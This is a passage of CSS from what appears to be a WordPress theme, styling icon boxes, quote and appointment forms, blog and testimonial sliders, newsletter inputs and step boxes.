	height: 14px;
	line-height: 14px;
	border: 1px solid #fff;
	border-radius: 50%;
	bottom: -7px;
	z-index: 999;
	left: 50%;
	margin-left: -5px;
	background-color: transparent;
}
.tm-iconbox-style2 .tm-sbox .tm-vc_cta3-container:before,
.tm-iconbox-style2 .tm-sbox:after {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.tm-bgcolor-darkgrey .vc_row.tm-iconbox-style2 .tm-sbox .tm-cta3-description {
	color: rgba(255, 255, 255, 0.75);
}
a.tm-link-underline,
.tm-link-underline a{
	text-decoration:underline;
}
a.tm-link-underline:hover,
.tm-link-underline a:hover{
	color: #1a1d22;
	border-bottom-color: #1a1d22;
}

/* Get A Quote Form */

.tm-quote-form input[type="submit"]{
	padding: 10px 40px;
	margin-top:5px;
	width:100%;
	border-radius: unset;
	font-size: 15px;
}
.tm-quote-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-quote-form textarea,
.tm-quote-form input[type="text"], 
.tm-quote-form input[type="datetime"],
.tm-quote-form input[type="date"],
.tm-quote-form input[type="number"],
.tm-quote-form input[type="email"],
.tm-quote-form input[type="url"],
.tm-quote-form input[type="tel"],
.tm-quote-form select {
	border: 1px solid #ebeded;
	background-color: #fff;
	width:100%;
	font-size: 15px;
}
.tm-quote-form .select2-container {
	width:100%;
}
.tm-quote-form .select2-container--default .select2-selection--single, .select2-dropdown {
	border: none;
}
.tm-quote-form .select2-container--default .select2-selection--single,
.tm-quote-form .select2-dropdown {
	background-color: transparent;  
}
.tm-quote-form .select2-container,
.tm-quote-form .select2-container .select2-selection--single .select2-selection__rendered {
	padding-right:0px;
	width:100% !important;
}



.tm-iconbox-highlight1{
	position: absolute;
	width: 128px;
	height: 128px;
	border-radius: 50%;
	background-color: #fff !important;
	text-align: center;
	top: 44%;
	left: 22px;
	overflow: visible;
}
.tm-iconbox-highlight1 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 35px !important;
}
.tm-iconbox-highlight1 .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 20px;
}
.tm-iconbox-highlight1:before {
	content: "";
	position: absolute;
	bottom: -8px;
	width: 0;
	height: 0;
	left: 17px;
	border-top: 0 solid transparent;
	border-right: 20px solid #fff;
	border-bottom: 18px solid transparent;
	transform: rotate(-60deg);
}
.tm-heading-highlight {
	position: absolute;
	background-color: #000;
	padding: 23px 41px 23px 41px;
	color: #fff;
	font-weight: 500;
	right: -136px;
	transform: rotate(-90deg);
	top: 45%;
}
.tm-fid-box-style {
	background-color: rgb(255, 255, 255, .10);
	border: 1px solid rgb(255, 255, 255, .10);
	padding: 27px 16px 30px 35px;
}
.tm-fid-box-style .tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 12px;
}
.tm-fid-view-lefticon.tm-fid-box-style .tm-fld-contents {
	padding-left: 70px;
}
.tm-fid-box-style1{
	padding: 63px 15px 60px 15px;
}
.tm-fid-box-style1.inside.tm-fid-view-lefticon h4 {
	font-size: 36px;
	line-height: 40px;
}

/*Blogbox Top Image Style 2*/
.slick-slider .themetechmount-box-blog .post-item {
    margin-top: 10px;
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper.slick-slider {
    padding-top: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:20px;
	line-height: 30px;
	font-weight: 600;
}
.themetechmount-box-blog.themetechmount-box-style2 .tm-entry-meta-wrapper {
	margin: 0px 0px 6px 0px;
	font-size: 13px;
	padding: 0px 2px 1px 0px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content {
	padding: 8px;
	background-color: #fff;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-box-content {
	-webkit-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 4px 11px 0 rgba(0, 0, 0, 0.09);	
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc {
	padding:25px 10px 18px 20px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-desc-text {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore{
	margin-top: 17px;
	padding-top: 0;
	padding-bottom: 5px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
}
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-blogbox-footer-readmore a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	position: absolute;
	right: -13px;
	top: 2px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper {
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn {
	color: #fff;
	position: absolute;
	bottom: 30px;
	right: 25px;
	transform: scale(0);
	z-index: 2;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2:hover .themetechmount-boxbtn {
	transform: scale(1);
	transition-delay: .15s;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn i,
.themetechmount-box-style2 .themetechmount-boxbtn i {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
}

.themetechmount-box-portfolio.themetechmount-box-view-top-image .tm-featured-wrapper:after,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-boxbtn,
.themetechmount-box-blog.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	-webkit-transition: all .35s ease;
	-moz-transition: all .35s ease;
	-ms-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
}
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after,
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: -10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	 z-index: 1;
	background: #18336c;
	opacity: 0;  
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after,
.themetechmount-box-style2:hover .tm-post-featured-outer-wrapper .tm-featured-wrapper:after {
	opacity: .8;
	transition-delay: .15s;
	transform: scale(5);
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .tm-featured-wrapper:after {
	opacity: .6;
}
.themetechmount-box-style2 .tm-post-featured-wrapper a {
	cursor: unset;
}
.tm-iconbox-left-padding .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-iconbox-left-padding .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-iconbox-left-padding .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	transform: translateY(-8px);
}
.tm-iconbox-left-padding .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner:after{
	content: '';
	position: absolute;
	width: 6em;
	height: 6em;
	border: 1px solid rgb(255, 255, 255, .20);
	border-radius: 50%;
	top: -11px;
	left: -11px;
	background-color: transparent;
}
.tm-list.tm-list-textsize-medium.tm-list-text li {
	font-size: 16px;
	line-height: 26px;
	font-family: montserrat;
	font-weight: 600;
	padding-bottom: 33px;
}
.tm-list.tm-list-textsize-medium.tm-list-text li .tm-list-li-content{
	color: #2a2a2a;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:after {
	content: '';
	position: absolute;
	width: 60%;
	height: 1px;
	background-color: rgb(42, 42, 42, .07);
	top: 42px;
	left: 0;
}
.tm-list.tm-list-textsize-medium.tm-list-text li:last-child:after{
	content: unset;
}
.tm-iconbox-highlight1.tm-iconbox-pos {
	top: 33%;
	left: 43%;
}
.tm-btn-center{
	text-align: center;
}


/*testimonial slickview*/

.themetechmount-boxes-view-slickview .testimonial_item {
	margin-left: 0;
	margin-right: 0;
	position: relative;
}
.testimonial_item .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	opacity: .3;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0)!important;
	-webkit-transform: translateZ(0)!important;
	border:8px solid transparent;
}
.slick-center .testimonial_item .themetechmount-box-img img {
	opacity: 1;
	border:4px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border: 10px solid #f5f9fd;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
	border-color: rgba(255, 255, 255, .04);
}
.tm-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-skincolor .slick-center .testimonial_item .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img,
.tm-bgcolor-darkgrey .slick-center .testimonial_item .themetechmount-box-img img {
	border-color:rgba(255, 255, 255,1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -36px;
	left: 50%;
	margin-left: -25px;
	border-left: 25px solid transparent;
	border-right: 25px solid transparent;
	border-bottom: 26px solid #f5f9fd;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:after{
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	top: -20px;
	left: 50%;
	margin-left: -20px;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
	border-bottom: 20px solid #000;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info:before {
	border-bottom-color: rgba(255, 255, 255, .04);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info blockquote{
	background-color: transparent;
	margin: 0 30px 17px;
	border-left: 0px;
	padding: 0px 6px 15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .ratting-star{
	padding-bottom: 12px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-arrow{
	border: none;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e83a';
	text-align: center;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left: 50%;
	margin-left: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right: 50%;
	margin-right: -186px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev, 
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	-webkit-transform: translate(0, -470%);
	-ms-transform: translate(0, -470%);
	transform: translate(0, -470%);
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .slick-next:before{
	color: #fff;
}
.themetechmount-boxes-testimonial.tm-mapbg-box .themetechmount-testimonials-info {
	background: transparent;
	background-image: url(../images/map-bg-image.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}


/* tm-fidbox-highlight */
.tm-fidbox-highlight {
	position: absolute;
	display: block;
	background-color: #000;
	width: 208px;
	height: 224px;
	top: -25px;
	left: 1px;
	padding: 92px 15px 7px !important;
}
.tm-fidbox-highlight:before{
	content:'';
	position: absolute;
	width: 188px;
	height: 204px;
	left: 10px;
	top: 10px;
	border:1px solid rgba(255, 255, 255, 0.3);
	background-color:transparent;
}
.tm-fidbox-highlight h4 {
	font-size: 44px !important;
	font-weight: 800;
	color: #fff;
}
.tm-fidbox-highlight h3 {
	color: #fff;
	margin-top: 7px;
	font-size: 20px;
	font-weight: 400;
}
.tm-custom-highlight-heading.tm-custom-heading{
	position:absolute;
	top: 31px;
	left: 31px;
	z-index: 1;
	color: #fff;
}



.tm-single-image-wrapper,
.tm-single-image-inner {
	position:relative;
}
.tm-single-image-inner {
	display: inline-block;
}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
	border:10px solid #ffffff;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner {
	margin-top:50px;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before {
	content: '';
	position: absolute;
	border-right: 8px solid;
	height: 84%;
	top: -8px;
	right: -8px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after {
	content: '';
	position: absolute;
	border-top: 8px solid;
	top: -8px;
	right: 0px;
	width: 80%;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after{
	top: -50px;
	bottom: auto;
	width: 64%;
	right: 0px;
	left: auto;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before{
	top: 0px;
	height: 75%;
	left: auto;
	right: 0;
	border-width: 50px;
}
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner img{
	padding-right:50px;
}
.tm-single-image-wrapper.imagestyle-two.tm-borderheight-full .tm-single-image-inner:before{
	height: 94%;
}
.themetechmount-box-service .tm-featured-wrapper img{
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service:hover .tm-featured-wrapper img{
	-webkit-transform:scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
   transform: scale(1.05);
}


.cta-widget-area .cta-widget-box .icon {
	margin-right: 5px;
	text-align: center;
}
.cta-widget-area .cta-widget-box .media-left {
	vertical-align: middle;
}
.cta-widget-area .cta-widget-box .icon i {
	font-size: 38px;
}
.cta-widget-area .cta-widget-box * {
	margin-bottom: 0;
}
.cta-widget-area .cta-widget-box .media-right h3,
.cta-widget-area .cta-widget-box .media-right h4 {
	font-size: 20px;
	line-height: 32px;
	font-weight:600;	
}
.cta-widget-area .cta-widget-box .themetechmount-social-links-wrapper {
	margin-top:5px;
}

.single-tm_portfolio .tm-pf-single-category-w {
	float: left;
}

.widget .tm-file-links .tm-links {
	margin-bottom: 15px;
	display: table;
	background-color: #fff;
	width: 100%;
	height: 100%;
	padding: 10px 15px;
}
.widget .tm-file-links .tm-links .tm-fielcontent,
.widget .tm-file-links .tm-links .tm-fileicon{
	display: table-cell;
	float: left;
}
.widget .tm-file-links .tm-links:last-child {
	margin-bottom: 0px;
}
.widget .tm-file-links .tm-links .tm-fielcontent h3 {
	font-size: 17px;
	line-height: 24px;
	margin-bottom: 0px;	
}
.widget .tm-file-links .tm-links a {
	font-size: 15px;
	font-weight: 400;
	color: #8093a8;
	line-height: 15px;
}
.widget .tm-file-links .tm-links i {
	color: #18336c;
	font-size: 45px;
	padding-right: 15px;
	display: inline-block;
}


.tax-tm_portfolio_category body #main>.row.multi-columns-row.themetechmount-boxes-row-wrapper{
	margin-bottom:35px;
}
.mailchimp-inputbox button[type="submit"],
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;	
}
.tm-sbox.tm-sbox-hover-style1:hover,.tm-sbox-hover-style1 .tm-sbox:hover {
	box-shadow: 0 15px 35px rgba(0,0,0,.15);
	background: #fff!important;   
}
.tm-sbox.tm-sbox-hover-style1 .tm-vc_cta3-container, .tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px!important;
}
.tm-sbox-hover-style1 .tm-sbox .tm-vc_cta3-content-header h2{
	margin-top: 32px;
	margin-bottom: 11px;
}
.tm-sbox-hover-style1 .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: middle;
}



.vc_row.wpb_row.tm-skincolor-bordered-box {
	border:30px solid #ff0000;
	margin: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column{
	position: relative;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
	padding:27px 40px 28px 15px;	
}
.vc_row.wpb_row.tm-skincolor-bordered-box .tm-sbox .tm-vc_cta3-content-header h2 {
	line-height: 25px;
	margin-bottom: 4px;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after{
	content: "";
	height: 100%;
	width: 30px;
	background-color: #ff0000;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
}
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:nth-last-child(1):after{
	content: unset;
}


/* fidbox-style1 */
.inside.tm-fidbox-style1 {
	position: absolute;
	background-color: #004b8d;
	bottom: 70px;
	z-index: 1;
	width: 177px;
	height: 235px;
	padding: 20px 30px 40px;
}
.inside.tm-fidbox-style1 {
  background:url(../images/border-left.png) 5% 5% no-repeat, url(../images/border-right.png) 95% 5% no-repeat, url(../images/border-left-bottom.png) 5% 95% no-repeat, url(../images/border-right-bottom.png) 95% 95% no-repeat;

}
.inside.tm-fidbox-style1 h4,
.tm-fid-with-icon.tm-fid-view-topicon.tm-fidbox-style1 .tm-fid-icon-wrapper i,
.inside.tm-fidbox-style1 .tm-fid-icon-wrapper i {
	color:#fff;
}
.inside.tm-fidbox-style1 h3 {
	color: rgba(255,255,255,.90);
    font-weight: 400;	
}

.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+2) article {
		padding-top: 30px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+3) article {
		padding-top: 45px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+4) article {
		padding-top: 55px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+5) article {
		padding-top: 60px;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-view-carousel) .tm-box-col-wrapper:nth-child(n+6) article {
		padding-top: 65px;
} 



.tm-oroption-box .tm-custom-heading,	
.tm-oroption-box {
	margin-bottom:0px;
}

.tm-oroption-box .wpb_wrapper {
	position: relative;
	width: 60px;
	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
